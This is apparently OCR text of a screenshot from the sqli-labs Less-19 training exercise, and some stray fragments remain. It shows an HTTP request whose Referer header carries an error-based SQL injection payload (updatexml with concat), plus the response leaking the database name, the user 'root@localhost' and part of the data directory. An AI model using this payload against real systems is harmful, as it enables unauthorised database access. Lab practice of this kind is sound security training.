 1 POST /sqlilabs/Less-19/ HTTP/1.1
2 Host: 192.168.40.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.40.129
10 Connection: close
11 Referer: 1'and
updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1) or '
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=1&submit=Submit
Welcome Dhakkan
Us
Pa
Your IP ADDRESS is: 192.168.40.1
Your Referer is: 1'and
updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1) or '
XPATH syntax error: '~security~root@localhost~C:\Prog'
SUCCESSFULLY
请求
请求
请求
请求